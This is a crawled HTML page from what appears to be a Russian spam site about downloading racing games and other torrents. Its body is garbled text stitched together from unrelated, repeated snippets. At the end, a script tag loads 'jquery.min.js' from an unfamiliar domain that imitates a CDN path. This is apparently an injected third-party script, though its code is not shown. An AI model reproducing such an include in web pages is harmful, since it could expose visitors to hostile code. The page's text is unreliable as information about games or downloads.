

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-igru-gonki-sportivnye.html
body_size: 3365
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру гонки спортивные - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру гонки спортивные</h2>
                            </header>
                            <p>Arcade games: Arcade games: galaxy balls: Himalayaya Yeti Strikes Back: Missile Maze: Vanquish those viruses: by the BLANK make necessary range of a throw and throw on everyone who goes on gorge. Скачать флеш игру Bubble Shooter бесплатно. Все права на флеш игры принадлежат их авторам. 
Игры для компьютера. Описание:World of Tanks — это массовая многопользовательская онлайн-игра. Почувствуй себя за рулем мощного "БигТрака"! Тебя ждут гонки по пересеченной местности с опасными. Скачать игры гонки. В этом разделе нашего сайта поклонники компьютерных игр могут скачать гонки на самую разную тематику, что позволяет выбрать игру, которая придется по душе и позволит провести за монитором. Ты уже всем смог доказать, что в гонках тебе нет равных? Знакомые ребята больше не хотят играть. 
psp, Коллекция игр psp, скачать игру, бесплатно, торрент. Скачать игры гонки для компьютера на русском языке. Лучшие игры гонки для Windows вы можете скачать с нашего сайта без регистрации. Играйте в флеш игры в гонки на машинах, мотоциклах, грузовиках и на всё что ездит. 
Игры для всех. Добро пожаловать на сайт игр 33abc.ru! Здесь вы можете скачать игры различных жанров для своего компьютера или мобильного устройства на платформе Андроид, а так же поиграть в них онлайн прямо в окне своего. Different online games by category  Arcade games: Arcade games: galaxy balls: Himalayaya Yeti Strikes Back: Missile. Скачать флеш игру Bubble Shooter бесплатно.  Все права на флеш игры принадлежат их авторам. Описание:World of Tanks — это массовая многопользовательская онлайн-игра, полностью. Почувствуй себя за рулем мощного БигТрака ! Тебя ждут гонки по пересеченной местности. Не знаете, где можно скачать игры гонки бесплатно? На этом сайте вас ждут самые скоростные. 
Ты уже всем смог доказать, что в гонках тебе нет равных? Знакомые ребята больше не хотят. psp, Коллекция игр psp, скачать игру, бесплатно, торрент. Игры гонки скачать торрент на компьютер вы сможете с нашего сайта. А главное что это. Играйте в флеш игры в гонки на машинах, мотоциклах, грузовиках и на всё что ездит. Сайт игр для всех! Здесь можно скачать игры бесплатно на компьютер, телефон и планшет или. Если вы ищите, где скачать игры торрентом, преимущественно на русском языке, то вам к нам. Скачать игры гонки для компьютера на русском языке. Лучшие игры гонки для Windows вы можете. Спортивные флеш игры для людей знающих и понимающих правила. Играть. Флеш игры гонки играть онлайн. Бесплатные онлайн игры гонки. 
У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию. До сих пор ищешь где скачать торрент игры на ПК ? Рейтинговые игры на pc (ПК). Каталог. Купить новую компьютерную игру просто, но не торопись тратить деньги на кота в мешке. Предлагаем скачать игры через торрент на компьютер бесплатно и без регистрации на сайте. Если вы видите зеленого крокодила выше, значит Флеш плеер работает! Что делать, если. Спортивные игры онлайн бесплатно представлены на сайте OnlineGuru. Если вы любите состязания. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-magic-team.html">Magic team</a></li>
                                <li><a href="uqyu4-trening-litvak.html">Тренинг литвак</a></li>
                                <li><a href="uqyu4-pen-puteshestvie-v-netlandiyu-skachat-torrent-1080.html">Пэн путешествие в нетландию скачать торрент 1080</a></li>
                                <li><a href="uqyu4-torrent-priklyucheniya-sindbada.html">Торрент приключения синдбада</a></li>
                                <li><a href="uqyu4-plyusy-i-minusy-monobloka-apple.html">Плюсы и минусы моноблока apple</a></li>
                                <li><a href="uqyu4-skachat-mod-na-stalker-torrent.html">Скачать мод на сталкер торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-anna-richch-skachat-vse-pesni.html">Анна ричч скачать все песни</a></li>
                                            <li><a href="uqyu4-paulo-koelo-alhimik-skolko-stoit-kniga.html">Пауло коэльо алхимик сколько стоит книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-avtobusov-v-moskvu-iz-kryma.html">Расписание автобусов в москву из крыма</a></li>
                                            <li><a href="uqyu4-italyanskie-gruppy-rok.html">Итальянские группы рок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-pravopisanie-glasnyh-posle-shipyaschih-2-klass-prezentaciya.html">Правописание гласных после шипящих 2 класс презентация</a></li>
                                            <li><a href="uqyu4-sdelat-video-narezku.html">Сделать видео нарезку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-klevye-ringtony-na-telefon-besplatno.html">Скачать клевые рингтоны на телефон бесплатно</a></li>
                                            <li><a href="uqyu4-halk-2008-skachat-torrent-v-horoshem-kachestve.html">Халк 2008 скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
